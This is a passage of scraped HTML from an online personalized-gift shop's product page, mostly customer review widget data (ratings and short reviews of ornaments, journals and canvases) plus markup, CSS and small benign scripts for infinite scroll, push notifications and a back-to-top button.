Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-24 03:53:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;174563f6-c509-4332-85a9-6f1e3434e7d2&quot;,&quot;reviewer_name&quot;:&quot;Martyn Dunn&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Happy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThank you great job done\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-23 14:34:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bdc1f980-3305-448f-bc3e-a455f82fed4e&quot;,&quot;reviewer_name&quot;:&quot;Ruth Bell&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;So cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI got it today and it&#39;s very cute!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-18 02:11:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;261bf77b-2fcc-4a16-ac10-cbb7a6f6fa28&quot;,&quot;reviewer_name&quot;:&quot;Carnicia Humphery&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;It\u0026#39;s so cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s so cute and I can&#39;t wait to show my sisters\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;3&quot;,&quot;created_at&quot;:&quot;2024-05-16 00:34:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8fc2329b-ba0f-41ef-ba6b-384ea249a865&quot;,&quot;reviewer_name&quot;:&quot;Rosalie Cano&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eII love it ...\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-13 04:23:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;67cbb3a4-e2e4-4aa8-99e4-ece6f7edadf6&quot;,&quot;reviewer_name&quot;:&quot;marina&quot;,&quot;reviewer_initial&quot;:&quot;m&quot;,&quot;title&quot;:&quot;So nice!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eA combination of graphic and colors that Is perfect! Very Happy of this choice!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-09 21:26:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format&quot;}]}]'></div> </div>  <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b8d2c9b3-d09f-5528-90ee-0172b22ca8e3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-23 15:08:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/my-leather-recipe-cookbook-personalized-leather-journal#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> My Leather Recipe Cookbook - Personalized Leather Journal </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Terri</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely little journal, but if it is supposed to be a recipe book, make the pages fill in recipe sheets.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0bd41cdd-4db9-5fff-9b23-2f7783b4c717' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-04 18:28:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/anxiety-bookshelf-shake-away-your-anxiety-stress-relief-toys-room-decoration-anxiety-gifts#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Anxiety Bookshelf Shake Away Your Anxiety Stress Relief Toys Room Decoration Anxiety Gifts </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Matthew</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Tiny and poorly constructed. Nothing like the photos.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='98fdb74a-6a8a-5056-b714-dfb167b84ac7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 05:05:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/couple-you-me-we-got-it-beach-personalized-poster#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Retro Vintage Back View Couple Sitting Beach Landscape Personalized Canvas, Anniversary Gift For Couple, Husband, Wife, Dad, Mom </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>V.R.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely item.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='515b8e72-ad7f-45cb-b61b-c43fd56cd865' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-04 13:12:26 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/besties-forever-christmas-personalized-circle-glass-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Besties Forever Christmas - Personalized Circle Acrylic Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mandy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Unsatisfied</b> <div class='jdgm-rev__body'><p>We ordered 3 ornaments eith besties on them, one for each college friend and the one girl's hair was suppose to be brown and came out orange on all 3 and the names of the girls are cut off on all 3 ornaments. They're cute but not what the preview shows you ordered and upset about the names being cut off. I reached out and got no response from the company.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a0aec0ec-c487-4d5b-8971-5e8d69894d0f' data-thumb-up-count='0' data-thumb-down-count='1'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-17 12:00:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/first-christmas-as-a-family-of-four-footprints-personalized-circle-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> First Christmas As A Family Of Four Footprints - Personalized Circle Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kali</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Refuse to correct</b> <div class='jdgm-rev__body'><p>I ordered a couple of these ornaments, and while 1 came in exactly as I wanted the 2nd did not. I contacted the company and they said it's my fault that it's not as I wanted and refused to replace the item with the correct verrsion. They told me I would have to buy a new one .</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>The Next Custom Gift</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> 1734005401791 </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "d53b61-3.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "fb2a763f-b05e-44d4-a2da-1e037f130090"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ATjZkRWhucHZIMnZQN__9665041477255479644" class="shopify-block shopify-app-block"><button id="MFInftoTopBtn" class="mf-inf-to-top-btn-shape mf-inf-to-top-btn-pos mf-inf-to-top-btn-type" >

  <span id="mf-inf-to-top-icon" style="width: 32px; height:32px;">
    
        <!-- BEGIN app snippet: arrow1 --><svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="32px" y="32px" viewBox="0 0 512 512" style="width: 32px; height: 32ppx; opacity: 1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M184.025,259.35h26.422c6.953,0,12.609,5.652,12.609,12.605v75.034c0,8.708,7.082,15.792,15.788,15.792h34.314
		c8.706,0,15.786-7.084,15.786-15.792v-75.034c0-6.952,5.658-12.605,12.611-12.605h26.422c4.412,0,7.584-1.494,8.93-4.208
		c1.347-2.71,0.619-6.141-2.046-9.658l-69.012-90.966c-2.591-3.412-6.089-5.295-9.85-5.295c-3.76,0-7.258,1.883-9.849,5.295
		l-69.012,90.966c-2.667,3.517-3.393,6.949-2.046,9.658C176.439,257.856,179.613,259.35,184.025,259.35z" style="fill: #FFFFFF;"></path>
	<path class="st0" d="M256,0C114.842,0,0.002,114.84,0.002,256S114.842,512,256,512c141.158,0,255.998-114.84,255.998-256
		S397.158,0,256,0z M256,66.785c104.334,0,189.216,84.879,189.216,189.215S360.334,445.215,256,445.215S66.783,360.336,66.783,256
		S151.667,66.785,256,66.785z" style="fill: #FFFFFF;"></path>
</g>
</svg>
<!-- END app snippet -->
      
  </span>

  

</button>

<script>
  document.addEventListener('DOMContentLoaded', () => {
  const btn = document.getElementById('MFInftoTopBtn');
  if (!btn) return;

  const showPos = 200; // 表示開始スクロール量(px)

  if(showPos == 0){
    btn.classList.add('show');
  }

  window.addEventListener('scroll', () => {
    if (window.scrollY > showPos) {
      btn.classList.add('show');
    } else {
      btn.classList.remove('show');
    }
  });

  btn.addEventListener('click', () => {
    window.scrollTo({ top: 0, behavior: 'smooth' });
  });
});
</script><style data-shopify>#MFInftoTopBtn {
  display: flex;
  position: fixed;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  z-index: 1000;
  font-size: 20px;
  font-weight: 700;
  padding : 0px;
  background: #333333DD;
  color: #FFFFFF;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#MFInftoTopBtn.show {
  opacity: 1;
  pointer-events: auto;
}


  #MFInftoTopBtn.mf-inf-to-top-btn-pos {
    right: 20px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-shape {
    border: none;
    border-radius: 0px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-type {
    margin: 4px;
    width : 48px !important;
    height: 48px !important;
    aspect-ratio : 1/1;
  }



.mf-inf-to-top-icon{
  justify-content: center;
  align-items: center;
}</style>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='ffe3211f-fe94-497b-8de5-41a21c8288d8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ingunn Wilson </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Its’s SO good! </span>  <span class='jdgm-popup-card__rev-body'> <p>It’s so much better than I expected. I love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Family Sitting 2024 Christmas Personalized Wooden Ornament </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='4f0f3da2-884e-456e-9726-765810301dc4' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> 